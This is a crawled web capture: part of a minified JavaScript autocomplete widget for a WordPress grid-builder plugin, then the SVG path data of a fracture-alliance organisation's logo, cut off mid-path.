o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),e}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?h(e):t}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function d(e){return function(){var t,n=m(e);if(f()){var i=m(this).constructor;t=Reflect.construct(n,arguments,i)}else t=n.apply(this,arguments);return p(this,t)}}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function y(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}var g=new(function(){function e(){a(this,e),o(this,"count",0),o(this,"instances","undefined"!=typeof Map&&new Map)}return u(e,[{key:"add",value:function(e,t){!this.has(e)&&this.instances.set(e,{id:++this.count,instance:t})}},{key:"get",value:function(e){return this.has(e)&&this.instances.get(e).instance}},{key:"id",value:function(e){return this.has(e)&&this.instances.get(e).id}},{key:"has",value:function(e){return this.instances.has(e)}},{key:"remove",value:function(e){this.instances.delete(e)}}]),e}()),b=function(){function e(t){var n=t.element;a(this,e),o(this,"prefix","_acplt"),this.input=n,this.suffix=g.id(n)}return u(e,[{key:"instance",get:function(){return g.get(this.input)}},{key:"components",get:function(){return this.instance.components}},{key:"options",get:function(){return this.instance.options}},{key:"classes",get:function(){return this.options.classes}},{key:"id",get:function(){return this.prefix+this.suffix}},{key:"items",get:function(){return this.instance.items||[]}},{key:"item",get:function(){return this.items[this.index]||{}}},{key:"index",get:function(){return this.instance.index}}]),e}(),k=function(e){y(n,e);var t=d(n);function n(){return a(this,n),t.apply(this,arguments)}return u(n,[{key:"init",value:function(){this.attributes(),this.wrapper(),this.label(),this.wrap()}},{key:"destroy",value:function(){this.collapse(),this.attributes("remove"),this.element.before(this.input),this.element.remove(),this.label.id==="".concat(this.id,"l")&&this.label.removeAttribute("id")}},{key:"attributes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"set";e="".concat(e,"Attribute"),this.input[e]("autocomplete","off"),this.input[e]("aria-autocomplete",this.options.autoComplete?"both":"list")}},{key:"wrapper",value:function(){this.element=document.createElement("div"),this.element.className=this.classes.wrapper,this.element.setAttribute("aria-owns",this.id),this.element.setAttribute("aria-haspopup","listbox"),this.element.setAttribute("aria-expanded",!1)}},{key:"label",value:function(){this.label=document.querySelector('label[for="'.concat(this.input.id,'"]')),this.label||(this.label=this.input.closest("label")||{}),this.label.id||(this.label.id="".concat(this.id,"l"))}},{key:"wrap",value:function(){this.input.before(this.element),this.element.append(this.input)}},{key:"expand",value:function(){this.element.setAttribute("aria-expanded",!0),this.input.setAttribute("aria-controls",this.id),this.setDescendant()}},{key:"collapse",value:function(){this.element.setAttribute("aria-expanded",!1),this.input.removeAttribute("aria-activedescendant"),this.input.removeAttribute("aria-controls",this.id)}},{key:"setDescendant",value:function(){var e=this.index,t=0===e||e>0?"".concat(this.id,"-").concat(e):"",n=""!==t?"set":"remove";this.input["".concat(n,"Attribute")]("aria-activedescendant",t)}}]),n}(b),w=function(e){y(n,e);var t=d(n);function n(){return a(this,n),t.apply(this,arguments)}return u(n,[{key:"init",value:function(){this.element=document.createElement("ul"),this.element.id=this.id,this.element.className=this.classes.list,this.element.setAttribute("aria-labelledby",this.components.Input.label.id),this.element.setAttribute("role","listbox")}},{key:"destroy",value:function(){this.depopulate(),this.element.remove()}},{key:"populate",value:function(){this.list=document.createDocumentFragment(),this.depopulate(),this.createItem(),this.items.forEach(this.addItem,this),this.element.append(this.list)}},{key:"depopulate",value:function(){for(;this.element.firstChild;)this.element.firstChild.remove()}}]),n}(function(e){y(n,e);var t=d(n);function n(){return a(this,n),t.apply(this,arguments)}return u(n,[{key:"createItem",value:function(){this.node=document.createElement("li"),this.node.id="".concat(this.id,"-"),this.node.className=this.classes.item,this.node.setAttribute("role","option"),this.node.setAttribute("aria-selected",!1)}},{key:"cloneItem",value:function(e){var t=this.node.cloneNode(!1);return t.id+=e,t._index=e,t}},{key:"addItem",value:function(e,t){var n=this.cloneItem(t);null!==(e=this.options.renderItem(e,n,t))&&("string"==typeof e?n.textContent=e:n.append(e),this.list.append(n))}},{key:"getItem",value:function(){return this.element.children[this.index]}},{key:"focusItem",value:function(){this.setSelected(!0)}},{key:"blurItem",value:function(){this.setSelected(!1)}},{key:"setSelected",value:function(e){var t=this.getItem();t&&t.setAttribute("aria-selected",e)}}]),n}(b)),E=function(e){y(n,e);var t=d(n);function n(){var e;a(this,n);for(var i=arguments.length,s=new Array(i),r=0;r<i;r++)s[r]=arguments[r];return o(h(e=t.call.apply(t,[this].concat(s))),"resize",(function(){return requestAnimationFrame((function(){var t=e.input.getBoundingClientRect(),n=e.target(),i=e.element.style;i.top="".concat(t.bottom-n.top+(n.top?0:window.pageYOffset),"px"),i.left="".concat(t.left-n.left,"px"),i.width="".concat(t.width,"px"),e.instance.emitEvent("onResize",e.element)}))})),e}return u(n,[{key:"init",value:function(){this.element=document.createElement("div"),this.element.className=this.classes.menu,this.element.append(this.components.List.element),this.options.menuTarget instanceof HTMLElement||(this.options.menuTarget=document.body)}},{key:"destroy",value:function(){this.remove()}},{key:"append",value:function(){this.options.menuTarget.append(this.element),this.resize()}},{key:"remove",value:function(){this.element.remove(),this.element.removeAttribute("style")}},{key:"scroll",value:function(){var e=this.components.List.getItem();if(e){var t=e.getBoundingClientRect(),n=this.element.getBoundingClientRect(),i=t.top-n.top+t.height;i>n.height?this.element.scrollTop+=i-n.height:i<t.height&&(this.element.scrollTop+=i-t.height)}}},{key:"target",value:function(){var e=this.options.menuTarget;return e===document.body?{top:0,bottom:0,left:0}:e.getBoundingClientRect()}}]),n}(b),x=function(e){y(n,e);var t=d(n);function n(){return a(this,n),t.apply(this,arguments)}return u(n,[{key:"init",value:function(){this.button(),this.label(),this.icon()}},{key:"destroy",value:function(){this.remove()}},{key:"button",value:function(){this.element=document.createElement("button"),this.element.className=this.classes.clear,this.element.type="button"}},{key:"label",value:function(){var e=document.createElement("span");e.textContent=this.options.clearLabel,this.element.append(e)}},{key:"icon",value:function(){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"svg"),n=document.createElementNS(e,"path");n.setAttribute("d",this.options.clearShape),t.setAttribute("viewBox","0 0 20 20"),t.setAttribute("aria-hidden",!0),t.setAttribute("focusable",!1),t.appendChild(n),this.element.append(t)}},{key:"append",value:function(){!this.element.parentNode&&this.input.after(this.element)}},{key:"remove",value:function(){this.element.remove()}}]),n}(b),A=function(e){y(n,e);var t=d(n);function n(){return a(this,n),t.apply(this,arguments)}return u(n,[{key:"init",value:function(){var e=this;this.element=document.createElement("div"),this.element.className=this.classes.loader,[1,2,3].forEach((function(){return e.element.appendChild(document.createElement("span"))}))}},{key:"destroy",value:function(){this.remove()}},{key:"append",value:function(){!this.element.parentNode&&this.input.after(this.element)}},{key:"remove",value:function(){this.element.remove()}}]),n}(b),O=function(e){y(n,e);var t=d(n);function n(){return a(this,n),t.apply(this,arguments)}return u(n,[{key:"init",value:function(){this.element=document.createElement("span"),this.element.className=this.classes.message,this.element.setAttribute("role","status"),this.element.setAttribute("aria-atomic",!0),this.element.setAttribute("aria-live","polite"),this.input.before(this.element)}},{key:"destroy",value:function(){this.remove()}},{key:"remove",value:function(){this.element.remove()}},{key:"set",value:function(e){this.element.textContent=this.options.messages[e].replace("%s",this.item.label)}}]),n}(b);function S(e,t){return(t+e%t)%t}var j={source:[],minLength:1,maxResults:-1,regExp:"($1)",filterResults:function(e){return e},sortResults:function(e,t){return e.index-t.index||e.label.localeCompare(t.label)||e.label.length-t.label.length},highlighter:document.createElement("mark"),renderItem:function(e){return e.content},menuTarget:!1,smartAccent:!1,matchAll:!1,autoFocus:!0,autoSearch:!1,autoComplete:!1,loader:!1,clearable:!0,clearLabel:"Clear field",clearShape:"M12.549 14.737l-2.572-2.958-2.57 2.958a1.2 1.2 0 01-1.812-1.574L8.387 9.95 5.594 6.737a1.2 1.2 0 01.119-1.693 1.2 1.2 0 011.693.119l2.571 2.958 2.571-2.958a1.2 1.2 0 011.693-.119 1.2 1.2 0 01.119 1.693L11.567 9.95l2.793 3.213a1.2 1.2 0 11-1.811 1.574z",classes:{wrapper:"acplt",menu:"".concat("acplt","-menu"),list:"".concat("acplt","-list"),item:"".concat("acplt","-item"),clear:"".concat("acplt","-clear"),loader:"".concat("acplt","-loader"),message:"".concat("acplt","-message")},messages:{open:"Use Up and Down to choose suggestions and press Enter to select suggestion.",input:"Type to search or press Escape to clear the input.",clear:"Field cleared.",select:"%s suggestion was selected.",noResults:"No suggestions found.",loading:"Loading suggestions..."}};function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function D(e){return function(e){if(Array.isArray(e))return C(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return C(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var N=function(){function e(){a(this,e)}return u(e,[{key:"emitEvent",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];this.options[e]&&this.options[e].apply(this,n)}},{key:"addEvents",value:function(){this.handleEvents("add")}},{key:"removeEvents",value:function(){this.handleEvents("remove")}},{key:"handleEvent",value:function(e){this["on".concat(e.type)](e)}},{key:"handleEvents",value:function(e){e+="EventListener",this.components.Clear.element[e]("click",this),this.components.List.element[e]("click",this),this.components.List.element[e]("mouseenter",this,!0),this.element[e]("keydown",this),this.element[e]("keyup",this),this.element[e]("input",this),this.element[e]("focus",this),this.element[e]("blur",this),window[e]("mousedown",this),window[e]("resize",this)}},{key:"onclick",value:function(e){var t=e.target;if(t===this.components.Clear.element)return this.clear(),void this.element.focus();var n=t.closest("li"),i=n&&n._index;(0===i||i>0)&&this.select(i)}},{key:"onkeydown",value:function(e){var t=this.options.autoComplete;switch(e.key){case"Enter":this.select(this.index);break;case"Esc":case"Escape":this.clear();break;case"Down":case"ArrowDown":this.highlight(null===this.index?0:this.index+1),t&&this.replace();break;case"Up":case"ArrowUp":this.highlight(null===this.index?-1:this.index-1),t&&this.replace();break;default:return}e.preventDefault()}},{key:"onkeyup",value:function(e){var t=e.key;this.options.autoComplete&&1===D(t).length&&this.complete()}},{key:"onmousedown",value:function(e){var t=this.components,n=t.List,i=t.Clear,o=e.target.closest("ul")===n.element,s=e.target===i.element;(o||s)&&e.preventDefault()}},{key:"onmouseenter",value:function(e){var t=e.target._index;t>=0&&this.index!==t&&this.highlight(t,!1)}},{key:"onresize",value:function(){this.opened&&this.components.Menu.resize()}},{key:"oninput",value:function(){this.search(this.element.value)}},{key:"onfocus",value:function(){this.components.Message.set("input"),this.options.autoSearch&&this.oninput()}},{key:"onblur",value:function(){this.abort(),this.close(),this.update()}}]),e}(),P=function(){function e(t){a(this,e),this.options=t}return u(e,[{key:"parse",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return this.string=e.trim(),this.accent=this.hasAccent(),this.regExp=this.getRegEx(this.string,this.options.regExp),this.filter(t),this.sort(),this.slice(),this.highlight(),this.data}},{key:"hasAccent",value:function(){return this.accent=!1,this.options.smartAccent&&this.normalize(this.string)!==this.string.toLowerCase()}},{key:"filter",value:function(e){var t=this;this.data=e.reduce((function(e,n){return n=t.toObject(n),t.exists(n)&&e.push(n),e}),[])}},{key:"toObject",value:function(e){return"object"===c(e)?r({},e):{value:e,label:e}}},{key:"exists",value:function(e){var t=!this.string||this.normalize(e.label).match(this.regExp),n=this.options.filterResults.apply(this,[!!t,e,this.string]);return n&&(e.index=t?t.index:null,e.content=e.label),n}},{key:"sort",value:function(){var e=this.options.sortResults;this.string&&"function"==typeof e&&this.data.sort(e)}},{key:"slice",value:function(){var e=this.options.maxResults;e>0&&(this.data=this.data.slice(0,e))}},{key:"highlight",value:function(){var e=this,t=this.options,n=t.highlighter,i=t.matchAll,o=this.string.length;if(n&&o){var s=i&&this.getRegEx(this.string,"($1)","gi");this.data.forEach((function(t){if(null!==t.index){var n=s?e.matchAll(t.label,s):[t.index],i=document.createDocumentFragment();t.content=e.wrapAll(t.label,n,o,i)}}))}}},{key:"matchAll",value:function(e,t){var n,i=[];for(e=this.normalize(e);null!==(n=t.exec(e));)i.push(n.index);return i}},{key:"wrapAll",value:function(e,t,n,i){var o=t.shift(),s=e.slice(0,o),r=e.slice(o+n),a=e.slice(o,o+n);return s&&i.append(document.createTextNode(s)),a&&i.append(this.wrapMatch(a)),t.length?this.wrapAll(r,t.map((function(e){return e-(o+n)})),n,i):i.append(document.createTextNode(r)),i}},{key:"wrapMatch",value:function(e){var t=this.options.highlighter.cloneNode(!1);return t.textContent=e,t}},{key:"getRegEx",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"i";return e=(e=this.normalize(e)).replace(/[-\\^$*+?.()|[\]{}]/g,"\\$&"),new RegExp(t.replace("$1",e),n)}},{key:"normalize",value:function(e){return!this.accent&&String.prototype.normalize&&(e=(e=e.normalize("NFD")).replace(/[\u0300-\u036f]/g,"")),e.trim().toLowerCase()}}]),e}(),L=function(e){y(n,e);var t=d(n);function n(e){var i,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return a(this,n),o(h(i=t.call(this)),"components",{}),i.element=e,i.options=r({},j,{},s),g.has(e)?p(i,g.get(e)):(g.add(e,h(i)),i.create(),i)}return u(n,[{key:"create",value:function(){for(var e in this.Data=new P(this.options),this.items=[],this.index=null,this.opened=!1,this.loading=!1,i)this.components[e]=new i[e](this),this.components[e].init();this.update(),this.addEvents()}},{key:"destroy",value:function(){var e=this.element,t=this.components,n=document.activeElement===e;g.has(e)&&(this.removeEvents(),Object.keys(t).filter((function(e){return t[e].destroy()})),g.remove(e),n&&e.focus())}},{key:"enable",value:function(){this.element.disabled=!1,this.update()}},{key:"disable",value:function(){this.element.disabled=!0,this.abort(),this.close(),this.update()}},{key:"update",value:function(){var e=this.element,t=e.disabled,n=e.value,i=this.options,o=i.clearable,s=i.loader&&!t&&!0===this.loading,r=o&&!s&&!t&&n.length>0;this.components.Clear[r?"append":"remove"](),this.components.Loader[s?"append":"remove"]()}},{key:"open",value:function(){!this.opened&&this.items.length&&(this.components.Message.set("open"),this.components.Input.expand(),this.components.Menu.append(),this.opened=!0,this.emitEvent("onOpen"))}},{key:"close",value:function(){this.opened&&(this.components.Input.collapse(),this.components.Menu.remove(),this.opened=!1,this.emitEvent("onClose"))}},{key:"clear",value:function(){var e=this.options,t=e.autoSearch,n=e.minLength,i=document.activeElement===this.element;""!==this.element.value&&(this.element.value="",this.components.Message.set("clear"),this.emitEvent("onClear"),this.abort(),i&&t&&n<1?this.search():this.depopulate())}},{key:"select",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=this.items[e];t&&this.opened&&(this.element.value=t.value,this.highlight(e,!1),this.emitEvent("onSelect",t),this.components.Message.set("select")),this.close(),this.update()}},{key:"search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.options,n=t.source,i=t.minLength,o="function"==typeof n?"load":"response";this.abort(),e.replace(/^\s+/,"").length<i?this.depopulate():(this.loading=!0,this.emitEvent("onSearch",e),this[o](e,n))}},{key:"load",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.depopulate(),this.components.Message.set("loading"),this.emitEvent("source",e,this.response.bind(this,e))}},{key:"abort",value:function(){this.loading&&(this.loading=!1,this.emitEvent("onAbort"))}},{key:"response",value:function(e,t){!1!==this.loading&&(this.loading=!1,this.populate(e,t),this.items.length?this.open():(this.components.Message.set("noResults"),this.close()),this.update())}},{key:"populate",value:function(e,t){this.index=this.options.autoFocus?0:null,this.items=this.Data.parse(e,t),this.components.List.populate(),this.components.List.focusItem()}},{key:"depopulate",value:function(){this.close(),this.update(),this.populate()}},{key:"highlight",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.opened&&e!==this.index&&(this.components.List.blurItem(),this.index=S(e,this.items.length),this.components.List.focusItem(),this.components.Input.setDescendant(),t&&this.components.Menu.scroll(),this.emitEvent("onHighlight",this.items[this.index]))}},{key:"complete",value:function(){if(this.items.length){var e=this.element.value,t=this.items[0].label,n=e+t.substring(e.length-e.search(/\S/)),i=this.Data.normalize(t);this.Data.normalize(e)!==i&&this.Data.normalize(n)===i&&(this.element.value=n,this.element.setSelectionRange(e.length,n.length))}}},{key:"replace",value:function(){this.items.length&&(this.element.value=this.items[this.index].label,this.update())}}]),n}(N);WP_Grid_Builder.vendors.autocomplete=function(e,t){return new L(e,t)};t.default=L}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-Logo-White-1.svg
body_size: 119245
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="925.333px" height="347px" viewBox="0 0 925.333 347" enable-background="new 0 0 925.333 347" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M375.797,236.603c8.48,3.798,16.144,2.741,22.873-2.066c13.097-9.371,9.119-28.001-2.321-35.344
			l-5.585-2.265c-6.127-1.308-11.935-0.186-17.082,3.421C360.914,209.276,361.168,230.059,375.797,236.603z"/>
		<path fill="#FFFFFF" d="M379.015,254.613c-11.257,5.818-9.122,20.56-2.504,26.915c14.812,14.196,37.263-7.109,24.654-22.587
			c-1.02-1.248-1.236-2.612-3.184-3.988c-1.618-0.105-2.329-1.653-4.085-2.311c-3.013-1.136-8.571-0.925-11.318-0.242
			C381.396,253.134,380.211,253.868,379.015,254.613z"/>
		<path fill="#FFFFFF" d="M364.714,153.689c-1.548-0.688-3.109-1.379-4.665-2.069c-7.501-2.03-15.875-0.891-21.905,4.385
			c-12.942,11.304-9.796,33.525,5.003,40.055C369.345,207.623,390.97,170.618,364.714,153.689z"/>
		<path fill="#FFFFFF" d="M378.39,298.416c-4.02-0.456-6.566-1.053-9.919,1.742c-5.667,4.739-3.608,13.402,3.035,15.792
			C381.553,319.559,389.53,305.375,378.39,298.416z"/>
		<path fill="#FFFFFF" d="M351.714,325.914c-1.667-0.234-3.215-0.934-4.716-0.425c-5.394,1.824-7.516,10.566-0.726,13.284
			C353.827,341.78,360.26,331.159,351.714,325.914z"/>
		<path fill="#FFFFFF" d="M328.953,50.557c10.076,3.486,18.238-10.441,6.89-17.522c-3.789-0.479-6.596-1.11-9.736,1.439
			C320.642,38.925,322.078,48.19,328.953,50.557z"/>
		<path fill="#FFFFFF" d="M355.766,23.162c6.998,2.581,13.011-8.074,5.297-12.948c-2.821-0.497-5.054-1.125-7.364,0.719
			C349.21,14.525,350.189,21.098,355.766,23.162z"/>
		<path fill="#FFFFFF" d="M326.78,64.758c-1.833-0.585-3.663-1.185-5.484-1.782c-4.617-0.831-10.233,1.094-14.01,4.437
			c-8.891,7.84-6.558,23.152,4.954,27.92C331.061,103.131,346.01,77.049,326.78,64.758z"/>
		<path fill="#FFFFFF" d="M331.643,112.858c-2.115-0.776-4.245-1.573-6.353-2.355c-6.124-1.273-11.834,0.191-17.054,3.658
			c-12.511,8.331-10.367,29.844,3.329,36.014C334.804,160.643,356.031,128.57,331.643,112.858z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M48.571,150.669l-0.097,0.186l0.143-0.068l0.091-0.148l-0.031-0.006L48.571,150.669z M48.205,146.814
			l-0.045,0.206l0.025,0.088l0.077-0.048l0.032-0.066l0.037-0.088l-0.049-0.148L48.205,146.814z M48.488,150.078l0.128,0.123
			l0.034,0.011l0.043-0.048l0.023-0.101l-0.085-0.119L48.488,150.078z M71.144,143.291L71,142.98l-0.128-0.306l-0.091-0.217
			l-0.157-0.077l-0.094-0.231l-0.103-0.237l-0.094-0.23l-0.1-0.237l-0.097-0.234l-0.097-0.234l-0.106-0.236l-0.091-0.234l-0.1-0.234
			l-0.094-0.239l-0.097-0.234l-0.1-0.237l-0.097-0.236l-0.097-0.234l-0.097-0.237l-0.092-0.234l-0.103-0.236l-0.52,0.077
			l-0.508,0.068l-0.568,0.08l-0.676,0.103l-0.531,0.074l-0.779,0.111l-0.691,0.103l-0.654,0.095l-0.666,0.094l-0.548,0.08
			l-0.339,0.095l-0.389,0.202l-0.597,0.317l-0.614,0.319l-0.323,0.166l-0.322,0.422l-0.168,0.215l-0.306,0.388l-0.229,0.294
			l-0.277,0.349l-0.12,0.312l-0.183,0.477l-0.16,0.123l-0.266,0.157l-0.234,0.111l-0.368-0.021l-0.214-0.291l-0.226-0.312
			l-0.111-0.128l-0.097-0.003l-0.374,0.037l-0.448,0.048l-0.525-0.051l-0.608-0.061l-0.577-0.057l-0.285-0.04l-0.374-0.205
			l-0.094-0.037l-0.094-0.015l-0.446-0.003l-0.445-0.003l-0.437,0.062l-0.428-0.022l-0.437,0.034l-0.151,0.08l-0.177-0.003
			l-0.105,0.065l-0.091,0.031l-0.108-0.06l-0.146,0.018l-0.194-0.052l-0.137-0.134l-0.123-0.114l-0.125-0.066l-0.146-0.043h-0.12
			l-0.154,0.074l-0.1,0.069l-0.251,0.229l-0.009,0.079l0.114,0.138l-0.037,0.065l-0.148,0.08l-0.045,0.217l-0.015,0.12l-0.025,0.279
			l0.068,0.229l0.083,0.077l0.005,0.101l-0.042,0.188l-0.143,0.061l-0.091,0.186l-0.057,0.083l-0.108,0.097l-0.411,0.32l0.085,0.796
			l-0.271,0.88l0.186,0.662v0.105l-0.023,0.143l-0.117-0.062l-0.085-0.08l-0.091,0.223l0.437,0.234l0.097,0.294l0.086,0.157v0.091
			l-0.052,0.08l0.023,0.111l0.052,0.106l0.163,0.502l-0.006,0.083l-0.026,0.086l0.089,0.331l0.103,0.322l-0.005,0.445l0.314,0.357
			l0.108,0.385v0.123l-0.108,0.868l0.531,0.993l0.029,0.323l0.323-0.104L51,153.173l0.206,0.138l0.166,0.02l0.24-0.071l0.326-0.012
			l0.208-0.06l0.585-0.343l0.3,0.123l0.297-0.046l0.332-0.077l0.148-0.282l0.12-0.135l0.508-0.16l0.314-0.385l0.271-0.246
			l0.577-0.134l0.625-0.062l0.656,0.017l0.357-0.04l0.283-0.077l0.411-0.188l0.594-0.148l0.363-0.117l0.494-0.459l0.488-0.229
			l0.134-0.135l0.166-0.079l0.631,0.119l0.379-0.02l0.32-0.095l0.163-0.008l0.243-0.172l0.328-0.337l0.168-0.202l0.097-0.24
			l0.12-0.097l0.545-0.32l0.443-0.202l0.793-0.243l0.568-0.052l0.38-0.183l0.414-0.254l1.082-0.239l0.677-0.203l0.611-0.257
			l0.177-0.101l0.151-0.14l0.18-0.048l0.294-0.175l0.274-0.12l0.28-0.165l0.011-0.246l-0.1-0.451l0.137-0.508l0.2-0.282l0.266-0.231
			l0.3-0.186l1.11-0.417l-0.137-0.309L71.144,143.291z"/>
		<path fill="#FFFFFF" d="M48.571,150.669l-0.097,0.186l0.143-0.068l0.091-0.148l-0.031-0.006L48.571,150.669z M48.205,146.814
			l-0.045,0.206l0.025,0.088l0.077-0.048l0.032-0.066l0.037-0.088l-0.049-0.148L48.205,146.814z M48.488,150.078l0.128,0.123
			l0.034,0.011l0.043-0.048l0.023-0.101l-0.085-0.119L48.488,150.078z M71.144,143.291L71,142.98l-0.128-0.306l-0.091-0.217
			l-0.157-0.077l-0.094-0.231l-0.103-0.237l-0.094-0.23l-0.1-0.237l-0.097-0.234l-0.097-0.234l-0.106-0.236l-0.091-0.234l-0.1-0.234
			l-0.094-0.239l-0.097-0.234l-0.1-0.237l-0.097-0.236l-0.097-0.234l-0.097-0.237l-0.092-0.234l-0.103-0.236l-0.52,0.077
			l-0.508,0.068l-0.568,0.08l-0.676,0.103l-0.531,0.074l-0.779,0.111l-0.691,0.103l-0.654,0.095l-0.666,0.094l-0.548,0.08
			l-0.339,0.095l-0.389,0.202l-0.597,0.317l-0.614,0.319l-0.323,0.166l-0.322,0.422l-0.168,0.215l-0.306,0.388l-0.229,0.294
			l-0.277,0.349l-0.12,0.312l-0.183,0.477l-0.16,0.123l-0.266,0.157l-0.234,0.111l-0.368-0.021l-0.214-0.291l-0.226-0.312
			l-0.111-0.128l-0.097-0.003l-0.374,0.037l-0.448,0.048l-0.525-0.051l-0.608-0.061l-0.577-0.057l-0.285-0.04l-0.374-0.205
			l-0.094-0.037l-0.094-0.015l-0.446-0.003l-0.445-0.003l-0.437,0.062l-0.428-0.022l-0.437,0.034l-0.151,0.08l-0.177-0.003
			l-0.105,0.065l-0.091,0.031l-0.108-0.06l-0.146,0.018l-0.194-0.052l-0.137-0.134l-0.123-0.114l-0.125-0.066l-0.146-0.043h-0.12
			l-0.154,0.074l-0.1,0.069l-0.251,0.229l-0.009,0.079l0.114,0.138l-0.037,0.065l-0.148,0.08l-0.045,0.217l-0.015,0.12l-0.025,0.279
			l0.068,0.229l0.083,0.077l0.005,0.101l-0.042,0.188l-0.143,0.061l-0.091,0.186l-0.057,0.083l-0.108,0.097l-0.411,0.32l0.085,0.796
			l-0.271,0.88l0.186,0.662v0.105l-0.023,0.143l-0.117-0.062l-0.085-0.08l-0.091,0.223l0.437,0.234l0.097,0.294l0.086,0.157v0.091
			l-0.052,0.08l0.023,0.111l0.052,0.106l0.163,0.502l-0.006,0.083l-0.026,0.086l0.089,0.331l0.103,0.322l-0.005,0.445l0.314,0.357
			l0.108,0.385v0.123l-0.108,0.868l0.531,0.993l0.029,0.323l0.323-0.104L51,153.173l0.206,0.138l0.166,0.02l0.24-0.071l0.326-0.012
			l0.208-0.06l0.585-0.343l0.3,0.123l0.297-0.046l0.332-0.077l0.148-0.282l0.12-0.135l0.508-0.16l0.314-0.385l0.271-0.246
			l0.577-0.134l0.625-0.062l0.656,0.017l0.357-0.04l0.283-0.077l0.411-0.188l0.594-0.148l0.363-0.117l0.494-0.459l0.488-0.229
			l0.134-0.135l0.166-0.079l0.631,0.119l0.379-0.02l0.32-0.095l0.163-0.008l0.243-0.172l0.328-0.337l0.168-0.202l0.097-0.24
			l0.12-0.097l0.545-0.32l0.443-0.202l0.793-0.243l0.568-0.052l0.38-0.183l0.414-0.254l1.082-0.239l0.677-0.203l0.611-0.257
			l0.177-0.101l0.151-0.14l0.18-0.048l0.294-0.175l0.274-0.12l0.28-0.165l0.011-0.246l-0.1-0.451l0.137-0.508l0.2-0.282l0.266-0.231
			l0.3-0.186l1.11-0.417l-0.137-0.309L71.144,143.291z"/>
		<path fill="#FFFFFF" d="M323.146,217.756l-0.04-0.128l-0.109-0.591l-0.057-0.021l-0.094-0.126l-0.023-0.23l0.048-0.089
			l-0.114-0.031l-0.08,0.04l-0.043,0.282l-0.097,0.18l-0.083,0.046h-0.168l-0.146-0.773l-0.186-0.211l-0.12-0.231l-0.086,0.011
			l-0.094,0.277l0.006,0.211l0.269,0.846l-0.037,0.451l0.151,0.26l0.134,0.119v0.146l0.14,0.008l0.243-0.131l0.354,0.009
			l0.231-0.226V217.756z M323.677,214.781l-0.06,0.068l-0.023,0.194l0.054,0.028l0.254,0.04l0.094-0.111l0.029-0.186l-0.206-0.097
			L323.677,214.781z M323.188,218.41l0.034-0.186l-0.26-0.049l-0.048,0.146l0.231,0.154L323.188,218.41z M325.29,217.628
